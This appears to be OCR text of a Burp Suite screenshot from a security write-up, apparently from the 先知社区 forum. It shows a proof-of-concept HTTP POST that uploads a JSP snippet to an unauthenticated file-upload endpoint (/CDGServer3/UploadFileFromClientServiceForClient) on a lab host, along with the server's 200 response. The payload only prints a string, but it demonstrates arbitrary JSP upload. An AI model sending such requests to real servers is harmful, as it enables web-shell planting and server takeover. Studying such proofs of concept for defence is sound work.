 Send
Cancel
Target:
Request
Pretty Raw Hex 明动
\n
1 POST /CDGServer3/UploadFileFromClientServiceForClient?a=ODJNOLIDLOLPEJHCOIFJJDIJOLLFJLDE
HTTP/1.1
2 Host: 192.168.37.130:8443
3 Cookie: JSESSIONID=CD383F18E4640382C89885045A2C553F
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Content-Length: 26
19
20 <%out.println("123213");%>
Response
Pretty Raw Hex Render 明动
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=562C37A0A68FAADFB34E999DC2DA01C9; Path=/CDGServer3; Secure;
HttpOnly
3 Content-Length: 0
4 Date: Wed, 01 Nov 2023 12:21:47 GMT
5 Connection: close
6
7
先知社区